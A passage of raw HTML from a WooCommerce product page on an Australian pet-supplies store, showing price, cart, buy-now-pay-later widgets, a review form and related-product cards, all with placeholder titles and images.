	<option class="level-0" value="pet-car-seat">Pet Car Seat</option>
	<option class="level-0" value="pet-carrier">Pet Carrier</option>
	<option class="level-0" value="pet-clothing">Pet Clothing</option>
	<option class="level-0" value="pet-collar-lead">Pet Collar &amp; Lead</option>
	<option class="level-0" value="pet-cooling-mat">Pet Cooling Mat</option>
	<option class="level-0" value="pet-feeder">Pet Feeder</option>
	<option class="level-0" value="pet-grooming-tool">Pet Grooming Tool</option>
	<option class="level-0" value="pet-massager">Pet Massager</option>
	<option class="level-0" value="pet-ramp">Pet Ramp</option>
	<option class="level-0" value="pet-seat-cover">Pet Seat Cover</option>
	<option class="level-0" value="pet-sleeping-bag">Pet Sleeping Bag</option>
	<option class="level-0" value="pet-stroller">Pet Stroller</option>
	<option class="level-0" value="pet-swimming-pool">Pet Swimming Pool</option>
	<option class="level-0" value="pet-training-pad">Pet Training Pad</option>
	<option class="level-0" value="pet-trampoline">Pet Trampoline</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
			<div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none">
							

<div class="header-cart cart-style-1">
	<a href="https://petproductsau.com.au/cart">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
		</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
					
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row ">
	
<div id="primary" class="content-area col-md-12">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10396" class="single-product-page product-gallery-left product type-product post-10396 status-publish first instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
	<div class="row single-product-wrapper" data-sticky_parent>
		<div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column>
			<div class="images-inner">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "infinite" :false, "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'>
			<div class="woocommerce-product-gallery__image--placeholder"><img src="https://petproductsau.com.au/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>		</div>
		
		<div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image", "infinite" :false, "arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "infinite" :false, "vertical":false }}]}'>
					</div>
	</figure>
	</div>
			</div>
		</div>	
		<div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column>
			<div class="summary-inner">
				
<div class="entry-breadcrumbs">
	<nav class="kapee-breadcrumb"><a href="https://petproductsau.com.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://petproductsau.com.au/shop-2">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://petproductsau.com.au/uncategorized">Uncategorized</a><span class="delimiter-sep forward-slash"></span><span class="last">Product</span></nav></div><h1 class="product_title entry-title">Product</h1>		
		<div class="product-navigation-share">
					
					<div class="product-share">
				<span class="share-label">
					Share:				</span>
								<div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://petproductsau.com.au/uncategorized/product-644" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Product&amp;url=https://petproductsau.com.au/uncategorized/product-644" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://petproductsau.com.au/uncategorized/product-644&amp;title=Product" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://petproductsau.com.au/uncategorized/product-644" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://petproductsau.com.au/uncategorized/product-644&amp;description=Product&amp;media=https://petproductsau.com.au/wp-includes/images/media/default.png" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a>				</div>
						</div>
				
		<div class="product-navigation">
							<div class="product-nav-btn product-prev">
					<a href="https://petproductsau.com.au/uncategorized/product-643">
						Previous product					</a>				
					<div class="product-info-wrap kapee-arrow">
						<div class="product-info">
							<div class="product-thumb">
								<a href="https://petproductsau.com.au/uncategorized/product-643">
									<img width="300" height="300" src="https://petproductsau.com.au/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" loading="lazy" />								</a>
							</div>
							<div class="product-title-price">							
								<a class="product-title" href="https://petproductsau.com.au/uncategorized/product-643">
									Product								</a>
								<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>205.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>61.99</span></ins></span>
							</div>
						</div>
					</div>
				</div>
						
							<div class="product-nav-btn product-next">				
					<a href="https://petproductsau.com.au/uncategorized/product-647">
						Next product					</a>
					<div class="product-info-wrap kapee-arrow">
						<div class="product-info">
							<div class="product-thumb">
								<a href="https://petproductsau.com.au/uncategorized/product-647">
									<img width="300" height="300" src="https://petproductsau.com.au/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" loading="lazy" />								</a>
							</div>
							<div class="product-title-price">							
								<a class="product-title" href="https://petproductsau.com.au/uncategorized/product-647">
									Product								</a>
								<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>720.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>215.99</span></ins></span>
							</div>
						</div>
					</div>
				</div>
					</div>
			</div>
		<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>653.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>195.99</bdi></span></ins></p>
<div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="195.99" data-zm-symbol="&#36;"></div><div id="Humm-price-info-anchor"></div>		<div style="display: inline-block; padding: 5px 0;" class="wc-latitudefinance-latitudepay-container">
		<img class="lpay_snippet" style="cursor: pointer;max-height: none; float: none;" src="https://images.latitudepayapps.com/v2/snippet.svg?amount=195.99&services=LPAY"
	 alt="LatitudePay"/>

<script src="https://images.latitudepayapps.com/v2/util.js"></script>
	</div>
<div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div>		<div class="product-price-summary exclamation-mark open">
			<div class="price-summary kapee-arrow">
				<div class="price-summary-header">
					<span class="kapee-close">Close</span>
					<h5>Price Summary</h5>
				</div>
				<div class="price-summary-content">
					<ul class="price-summary-list">
						<li class="regular-price">
							<label>Maximum Retail Price<br/>
								<span>(incl. of all taxes)</span>
							</label>
															<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>653.99</bdi></span></span>
													</li>
						
						<li class="selling-price">
							<label>Selling Price</label>
							<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>195.99</bdi></span></span>
						</li>
						
												<li class="discount">
							<label>Discount</label>
							<span>70&#37;</span>
						</li>
												
						<li class="total-discount">
							<label>Total</label>
							<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>195.99</bdi></span></span>
						</li>
												<li class="overall-discount">
							Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>458.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product						</li>
											</ul>
				</div>
			</div>
		</div>
		<div class="stock-availability in-stock">In Stock</div><afterpay-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-currency="AUD" data-locale="en_AU" data-amount="195.99"></afterpay-placement>
	
	<form class="cart" action="https://petproductsau.com.au/uncategorized/product-644" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_693585f1948ee">Product quantity</label>
		<input
			type="number"
			id="quantity_693585f1948ee"
			class="input-text qty text"
			step="1"
			min="1"
			max="158"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
	</div>
	
		<button type="submit" name="add-to-cart" value="10396" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" id="kapee_quick_buy_product_10396" value="10396"  /><div id="kapee_quick_buy_container_10396" class="kapee-quick-buy"><button  id="kapee_quick_buy_button_10396"   class="kapee_quick_buy_button kapee_quick_buy_simple kapee_quick_buy_10396" value="Buy Now" type="button" name="kapee_quick_buy_button"  data-product-type="simple" data-kapee-product-id="10396">Buy Now</button></div>	</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10396  wishlist-fragment on-first-load"
	data-fragment-ref="10396"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10396,&quot;parent_product_id&quot;:10396,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10396&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10396"
		data-product-type="simple"
		data-original-product-id="10396"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://petproductsau.com.au?action=yith-woocompare-add-product&id=10396" class="compare button" data-product_id="10396" rel="nofollow">Compare</a><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PCAW-62CC-TM</span></span>

	
	<span class="posted_in">Category: <a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a></span>
	
	<div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Petproductsau.com.au?</h3>
	
	<ul>
	<li>FAST SHIPPING AUSTRALIA WIDE</li>
	<li>100% SECURE TRANSACTIONS</li>
	<li>BUY NOW PAY LATER</li>
	</ul>
	
	</div><br><div class="shipping_cal"><h3></h3><form method="post" action="">
    <div>
<h5>Shipping Calculator</h5>
    <div>
   <input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%">
    </div>
</form></div></div>
</div>			</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="tab-content-wrap">
				<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="row woocommerce-Reviews">
	<div id="comments" class="col-12 col-md-7">
		
				
		<div class="fancy-rating-summery kapee-arrow">
			<div class="rating-avg-wrap">
				<div class="rating-avg">0 &#9733;</div>
				<div class="rating-review-count">
					<span>0 Ratings</span>
				</div>
			</div>
			<div class="rating-histogram-wrap">
				<div class="rating-histogram">
																						
						<div class="rating-bar">									
							<div class="rating-star">5 &#9733; </div>
							<div class="progress">
								<div class="progress-bar good" style="width:0%"></div>
							</div>
															<div class="rating-count zero">0</div>
													</div>
																						
						<div class="rating-bar">									
							<div class="rating-star">4 &#9733; </div>
							<div class="progress">
								<div class="progress-bar good" style="width:0%"></div>
							</div>
															<div class="rating-count zero">0</div>
													</div>
																						
						<div class="rating-bar">									
							<div class="rating-star">3 &#9733; </div>
							<div class="progress">
								<div class="progress-bar good" style="width:0%"></div>
							</div>
															<div class="rating-count zero">0</div>
													</div>
																						
						<div class="rating-bar">									
							<div class="rating-star">2 &#9733; </div>
							<div class="progress">
								<div class="progress-bar poor" style="width:0%"></div>
							</div>
															<div class="rating-count zero">0</div>
													</div>
																						
						<div class="rating-bar">									
							<div class="rating-star">1 &#9733; </div>
							<div class="progress">
								<div class="progress-bar bad" style="width:0%"></div>
							</div>
															<div class="rating-count zero">0</div>
													</div>
												
				</div>
			</div>
		</div>
				
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="col-12 col-md-5">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Product&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/product-644#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://petproductsau.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10396' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
			</div>
				
			</div>


	<section class="related">
		
					<h2>Related Products</h2>
		
			<div id="section-85644" class="row">
	<div class="products product-style-3 grid-view owl-carousel kapee-carousel grid-columns-3  ">


			
				<div class="product type-product post-9759 status-publish first instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9759  wishlist-fragment on-first-load"
	data-fragment-ref="9759"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9759,&quot;parent_product_id&quot;:9759,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9759&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9759"
		data-product-type="simple"
		data-original-product-id="9759"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-7" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-7" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>132.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="39.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9759" data-product_sku="CASE-MU-HZ7002-BK" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9759  wishlist-fragment on-first-load"
	data-fragment-ref="9759"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9759,&quot;parent_product_id&quot;:9759,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9759&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9759"
		data-product-type="simple"
		data-original-product-id="9759"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9759" class="compare button" data-product_id="9759" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-7" data-id="9759">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9755 status-publish outofstock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9755  wishlist-fragment on-first-load"
	data-fragment-ref="9755"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9755,&quot;parent_product_id&quot;:9755,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9755&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9755"
		data-product-type="simple"
		data-original-product-id="9755"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-3" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-3" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>127.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="127.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="https://petproductsau.com.au/uncategorized/product-3" data-quantity="1" class="button product_type_simple" data-product_id="9755" data-product_sku="BA-TW-9076-WHX2" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow">Read more</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9755  wishlist-fragment on-first-load"
	data-fragment-ref="9755"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9755,&quot;parent_product_id&quot;:9755,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9755&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9755"
		data-product-type="simple"
		data-original-product-id="9755"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9755" class="compare button" data-product_id="9755" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-3" data-id="9755">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9781 status-publish instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9781  wishlist-fragment on-first-load"
	data-fragment-ref="9781"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9781,&quot;parent_product_id&quot;:9781,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9781&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9781"
		data-product-type="simple"
		data-original-product-id="9781"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-29" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-29" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>145.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="43.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9781" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9781" data-product_sku="ST-500W-BL" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9781  wishlist-fragment on-first-load"
	data-fragment-ref="9781"
